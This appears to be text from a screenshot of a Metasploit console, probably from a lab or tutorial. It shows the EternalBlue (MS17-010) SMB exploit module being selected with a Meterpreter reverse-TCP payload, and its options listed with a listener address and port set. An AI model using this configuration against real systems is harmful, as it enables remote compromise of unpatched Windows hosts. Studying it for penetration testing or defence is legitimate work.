 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/u
                                             sing-metasploit.html
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Serv
                                             er 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2
                                             008 R2, Windows 7, Windows Embedded Standard 7 target machines.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Wi
                                             ndows 7, Windows Embedded Standard 7 target machines.

Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     172.17.111.202   yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic Target

View the full module info with the info, or info -d command.